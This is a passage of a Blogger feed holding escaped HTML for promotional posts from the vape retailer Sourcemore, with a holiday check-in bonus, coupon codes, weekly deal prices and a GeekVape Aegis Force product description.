target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 